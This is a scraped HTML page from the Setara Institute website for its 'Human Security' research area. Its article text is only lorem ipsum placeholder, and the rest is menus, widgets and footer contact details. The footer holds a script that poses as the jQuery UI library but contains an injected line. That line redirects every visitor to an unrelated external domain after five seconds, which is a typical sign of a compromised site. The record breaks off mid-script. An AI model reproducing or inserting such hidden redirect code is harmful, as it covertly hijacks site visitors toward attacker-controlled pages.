

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://setara-institute.org/en/human-security/
body_size: 9256
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="rbs0Fvf44Xy38GiseijyMfMwQkl98TAjAAKw_Qc5Czs" />
<meta charset="UTF-8" />
<title>Human Security | Setara Institute</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://setara-institute.org/en/xmlrpc.php" />
<meta property="og:title" content="Human Security"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="

Background

Lorem ipsum dolor sit amet, consectetur adipiscing elit. Maecenas dignissim quis n..."/>
<meta property="og:url" content="https://setara-institute.org/en/human-security/"/>
<meta property="og:site_name" content="Setara Institute"/>
<link rel="alternate" type="application/rss+xml" title="Setara Institute &raquo; Feed" href="https://setara-institute.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Setara Institute &raquo; Comments Feed" href="https://setara-institute.org/en/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.12.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.12.3';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-103402455-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-103402455-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/setara-institute.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.2"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d"),f=String.fromCharCode;return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(f(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(f(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(f(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(f(55357,56835),0,0):e.fillText(f(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='stylesheet-css'  href='https://setara-institute.org/wp-content/plugins/custom-team-manager/css/stylesheet.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-css'  href='https://setara-institute.org/wp-content/plugins/social-pug/assets/css/style-frontend.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://setara-institute.org/wp-content/themes/sahifa/style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://setara-institute.org/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=4.4.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/setara-institute.org","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://setara-institute.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.12.3'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-content/plugins/social-pug/assets/js/front-end.js?ver=4.4.2'></script>
<link rel='https://api.w.org/' href='https://setara-institute.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://setara-institute.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://setara-institute.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.2" />
<link rel="canonical" href="https://setara-institute.org/en/human-security/" />
<link rel='shortlink' href='https://setara-institute.org/?p=1888' />
<link rel="alternate" type="application/json+oembed" href="https://setara-institute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsetara-institute.org%2Fen%2Fhuman-security%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://setara-institute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsetara-institute.org%2Fen%2Fhuman-security%2F&#038;format=xml" />

<meta http-equiv="Content-Language" content="en-US" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_en { background:url(https://setara-institute.org/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_id { background:url(https://setara-institute.org/wp-content/plugins/qtranslate/flags/id.png) no-repeat }
</style>
<link hreflang="id" href="https://setara-institute.org/human-security/" rel="alternate" />
<style type="text/css" data-source="Social Pug"></style><link rel="shortcut icon" href="https://setara-institute.org/wp-content/uploads/2015/02/setara-favicon1.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://setara-institute.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://setara-institute.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://setara-institute.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://setara-institute.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://setara-institute.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Go to...'};
	var tie = {"ajaxurl":"https://setara-institute.org/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
	/* ]]> */
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

<style type="text/css" media="screen"> 
::-webkit-scrollbar {width: 8px; height:8px; }
	#main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #37b8eb;}
	.search-block .search-button,
	#topcontrol,
	#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.share-post span.share-text,
	.flex-control-paging li a.flex-active,
	.ei-slider-thumbs li.ei-slider-element,
	.review-percentage .review-item span span,.review-final-score ,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
		background-color:#37b8eb !important;
	}
	::-webkit-scrollbar-thumb{background-color:#37b8eb !important;}
	footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #37b8eb;}
	.search-block:after {border-right-color:#37b8eb;}
	#main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #37b8eb;}

.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}

</style> 

</head>
<body data-rsssl=1 id="top" class="page page-id-1888 page-template-default">

	<div class="background-cover"></div>
			<header id="theme-header" class="theme-header full-logo center-logo">

		     <div style="float:left;text-align:left;">
	              <!-- qTranslate tools -->
		      <ul class="qtrans_language_chooser" id="qtranslate-chooser"><li class="lang-en active"><a href="https://setara-institute.org/en/human-security/" hreflang="en" title="English" class="qtrans_flag qtrans_flag_en"><span style="display:none">English</span></a></li><li class="lang-id"><a href="https://setara-institute.org/human-security/" hreflang="id" title="Bahasa Indonesia" class="qtrans_flag qtrans_flag_id"><span style="display:none">Bahasa Indonesia</span></a></li></ul><div class="qtrans_widget_end"></div>		     </div>
                     <div style="float:right;text-align:right;">
		      <form method="get" id="searchform" action="https://setara-institute.org/en/" class="topSearch">
		       <div>
		        <input type="text" size="18" value="" name="s" id="s" />
			<input type="submit" id="searchsubmit" value="GO" class="btn" />
		       </div>
		      </form>
                     </div>
                     <div style="clear:both"></div>

			
		<div class="header-content">
			<div class="logo">
			<h2>								<a title="Setara Institute" href="https://setara-institute.org/">
					<img src="https://setara-institute.org/wp-content/uploads/2015/02/newicon.png" alt="Setara Institute" /><strong>Setara Institute For Democracy and Peace</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
		</div>	
													<nav id="main-nav">
				<div class="container">
					<div class="main-menu"><ul id="menu-main_menu" class="menu"><li id="menu-item-1056" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://setara-institute.org">Home</a></li>
<li id="menu-item-1040" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-menu-ancestor  current-menu-parent  menu-item-has-children"><a href="https://setara-institute.org/en/category/area-riset/">Research Area</a>
<ul class="sub-menu">
	<li id="menu-item-3403" class="menu-item  menu-item-type-post_type  menu-item-object-post"><a href="https://setara-institute.org/en/ebook-indeks-inklusi-sosial-indonesia-iisi-2024/">(Bahasa Indonesia) EBOOK INDEKS INKLUSI SOSIAL INDONESIA (IISI) 2024</a></li>
	<li id="menu-item-1117" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/en/kebebasan-beragama/">Freedom of Religion</a></li>
	<li id="menu-item-1895" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/en/pencegahan-kekerasan-ekstremis/">Preventing Violence Extremism</a></li>
	<li id="menu-item-1896" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/en/rule-of-law/">Rule of Law</a></li>
	<li id="menu-item-1893" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/en/bisnis-dan-ham/">Business and Human Rights</a></li>
	<li id="menu-item-1894" class="menu-item  menu-item-type-post_type  menu-item-object-page  current-menu-item  page_item  page-item-1888  current_page_item"><a href="https://setara-institute.org/en/human-security/">Human Security</a></li>
</ul> <!--End Sub Menu-->
</li>
<li id="menu-item-1213" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="https://setara-institute.org/category/publikasi/">Publication</a>
<ul class="sub-menu">
	<li id="menu-item-1457" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/category/publikasi/laporan-tematik/">Thematic Report</a></li>
	<li id="menu-item-1460" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/category/publikasi/laporan-kinerja-mk/">The Constitutional Court Performance Report</a></li>
	<li id="menu-item-1456" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/category/publikasi/indeks-ham/">Human Rights Index</a></li>
	<li id="menu-item-1185" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/book-review/">Book Review</a></li>
	<li id="menu-item-1459" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/category/publikasi/laporan/">Report</a></li>
</ul> <!--End Sub Menu-->
</li>
<li id="menu-item-1046" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://setara-institute.org/en/category/press-release/">Pers Release</a></li>
<li id="menu-item-967" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/en/profile/">Profile</a></li>
<li id="menu-item-2862" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://bebasberagama.id/">SISFO KBB</a></li>
</ul></div>									</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div id="main-content" class="container">	<div class="content">
				
				
								
		<article class="post-listing post post-1888 page type-page status-publish hentry">
					<div class="single-post-thumb">
					</div>
		
		
			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Human Security</span></h1>
				<p class="post-meta"></p>
				<div class="clear"></div>
				<div class="entry">
					
					<hr/>
<h5>Background</h5>
<hr style="margin-bottom:10px;"/>
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Maecenas dignissim quis nisl fermentum pretium. Pellentesque ultricies leo rhoncus lacus laoreet pretium. Nunc accumsan justo ut augue cursus accumsan. Fusce a mauris lacus. In vel tortor efficitur, malesuada tortor vitae, porta dui. Quisque luctus est tortor, a vehicula ligula posuere vitae. Morbi tempus arcu et magna vehicula, luctus congue odio molestie. Sed eros eros, ornare nec laoreet ac, pharetra at tellus. Pellentesque augue nisl, lacinia et pellentesque in, bibendum auctor quam. Mauris dignissim pellentesque fringilla. Sed interdum non massa a tempus.</p>
<hr/>
<h5>Focus</h5>
<hr style="margin-bottom:10px;"/>
Integer maximus dolor in efficitur interdum. Nunc egestas ipsum purus, varius consequat lectus ultrices eget. Mauris finibus consectetur metus, eget aliquam orci egestas nec. Curabitur eu leo sed lectus pellentesque varius in nec nisl. Donec id pharetra metus, non sagittis arcu. Sed volutpat sem id consectetur semper. Donec orci ante, consequat vitae dignissim vel, aliquet at metus. In mattis lacus ante, non egestas nulla elementum at. Quisque et dictum tortor. Pellentesque scelerisque bibendum lacus ac tempor. Curabitur bibendum bibendum neque, eu rutrum justo maximus eget.</p>
<hr/>
<h5>Programs</h5>
<hr style="margin-bottom:10px;"/>
Proin metus quam, pretium sed ipsum nec, mollis venenatis lectus. Nam faucibus, purus id rutrum cursus, mauris leo auctor massa, ut ullamcorper nisl arcu eget ipsum. Quisque a massa nibh. Nulla eu sem eget sem porta pretium eget in nulla. Morbi a mattis nisi, sit amet faucibus felis. Sed in purus convallis, aliquam urna sed, porta dui. Nullam sit amet lorem et eros sollicitudin iaculis quis id magna. Mauris blandit mollis ipsum fermentum volutpat. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Maecenas imperdiet mauris a quam vulputate ultrices. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae; Nullam a mattis nunc. Maecenas mi risus, accumsan et ante at, egestas scelerisque urna. Curabitur consectetur erat sit amet pulvinar feugiat. Maecenas eget sem interdum, pharetra mi at, varius neque. Donec id convallis sapien, a volutpat massa. Maecenas pellentesque tortor sed nisi tempus, ut pharetra elit aliquet. In blandit non nibh nec consequat. Vestibulum aliquet malesuada enim, viverra consectetur sapien consectetur ut.</p>
										
					
									</div><!-- .entry /-->	
				<span style="display:none" class="updated">2016-09-22</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://setara-institute.org/en/author/setara-institute/" title="Posts by Setara Institute" rel="author">Setara Institute</a></strong></div>
								
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
				
				
				<div id="comments">

		


</div><!-- #comments -->
	</div><!-- .content -->

<aside id="sidebar">
<div id="nav_menu-11" class="widget widget_nav_menu"><div class="widget-top"><h4>Research Area</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="menu-area-riset-container"><ul id="menu-area-riset" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://setara-institute.org/en/kebebasan-beragama/">Freedom of Religion</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://setara-institute.org/en/pencegahan-kekerasan-ekstremis/">Preventing Violence Extremism</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://setara-institute.org/en/rule-of-law/">Rule of Law</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://setara-institute.org/en/bisnis-dan-ham/">Business and Human Rights</a></li>
<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1888 current_page_item menu-item-1891"><a href="https://setara-institute.org/en/human-security/">Human Security</a></li>
</ul></div></div></div><!-- .widget /--><div id="categort-posts-widget-15" class="widget categort-posts"><div class="widget-top"><h4>Related		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li >
		<h3><a href="https://setara-institute.org/en/laporan-kinerja-mahkamah-konstitusi-2019-2020/">(Bahasa Indonesia) LAPORAN KINERJA MAHKAMAH KONSTITUSI 2019-2020</a></h3>
	 <span class="date"><span>31/12/2020</span></span>
</li>
<li >
		<h3><a href="https://setara-institute.org/en/dampak-produk-hukum-daerah-diskriminatif-terhadap-akses-pelayanan-publik/">(Bahasa Indonesia) DAMPAK PRODUK HUKUM DAERAH DISKRIMINATIF TERHADAP AKSES PELAYANAN PUBLIK</a></h3>
	 <span class="date"><span>13/08/2019</span></span>
</li>
<li >
		<h3><a href="https://setara-institute.org/en/membangun-putusan-mahkamah-konstitusi-yang-berkarakter/">(Bahasa Indonesia) Kinerja Mahkamah Konstitusi RI 2016-2017</a></h3>
	 <span class="date"><span>14/02/2018</span></span>
</li>
<li >
		<h3><a href="https://setara-institute.org/en/kinerja-mahkamah-konstitusi-ri-2016-2017/">(Bahasa Indonesia) Kinerja Mahkamah Konstitusi RI 2016-2017</a></h3>
	 <span class="date"><span>20/08/2017</span></span>
</li>
<li >
		<h3><a href="https://setara-institute.org/en/fair-trial-dalam-sistem-peradilan-pidana-indonesia/">(Bahasa Indonesia) FAIR TRIAL DALAM SISTEM PERADILAN PIDANA TERPADU INDONESIA</a></h3>
	 <span class="date"><span>23/01/2017</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="ads300_250-widget-27" class="widget e3lan300_250-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan300-250">
								<div class="e3lan-cell">
				<a href="#"  >					<img src=" https://setara-institute.org/wp-content/uploads/2015/02/ICONS-RELIGIOUS-FREEDOM-VIOLATION-061.png " alt="" />
				</a>			</div>
				</div>
	</div></div><!-- .widget /--><div id="ads300_250-widget-28" class="widget e3lan300_250-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan300-250">
								<div class="e3lan-cell">
				<a href="#"  >					<img src=" https://setara-institute.org/wp-content/uploads/2015/02/ICON-LIBRARY-SETARA-INSTITUTE-011.png " alt="" />
				</a>			</div>
				</div>
	</div></div><!-- .widget /--><div id="ads300_250-widget-29" class="widget e3lan300_250-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan300-250">
								<div class="e3lan-cell">
				<a href="#"  >					<img src=" https://setara-institute.org/wp-content/uploads/2015/02/ICON-RELIGIOUS-FREEDOM-REPORT1.png " alt="" />
				</a>			</div>
				</div>
	</div></div><!-- .widget /--></aside>	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="latest-tweets-widget-2" class="footer-widget twitter-widget"><div class="footer-widget-top"><h4>			<a href="http://twitter.com/SuaraSETARA">@Follow Me</a>
		</h4></div>
						<div class="footer-widget-container"> <a href="http://twitter.com/SuaraSETARA">@Follow Me</a> 
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="facebook-widget-7" class="footer-widget facebook-widget"><div class="footer-widget-top"><h4>Find us on Facebook		</h4></div>
						<div class="footer-widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/Setara.Institute&amp;width=300&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="video-widget-9" class="footer-widget video-widget"><div class="footer-widget-top"><h4>Subscribe To Our Channel		</h4></div>
						<div class="footer-widget-container">		
					<iframe width="100%" height="210" src="https://www.youtube.com/embed/https://www.youtube.com/watch?v=maGJc7Gbrew&t=0s?rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>
				
		
		
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Jl. Hang Lekiu II No. 41 Kebayoran Baru, Jakarta Selatan 12120<br />
Phone (6221) 7208850<br />
Hp 085100255123<br/>
Fax (6221) 22775683<br />
E-mail: setara@setara-institute.org<br />		</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->
<div id="fb-root"></div>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < 